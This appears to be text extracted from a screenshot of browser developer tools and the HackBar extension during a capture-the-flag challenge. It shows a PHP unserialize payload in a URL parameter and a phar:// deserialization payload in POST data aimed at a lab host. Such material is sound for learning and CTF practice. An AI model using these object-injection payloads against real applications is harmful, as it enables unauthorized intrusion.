 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://b1f2b52d-3e91-4218-bdb2-8c8760288320.node4.buuoj.cn:81/catchmine.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D
Post data Referer User Agent Cookies Clear All
name=phar://uploads/b48fdfbc63.png&submit=1;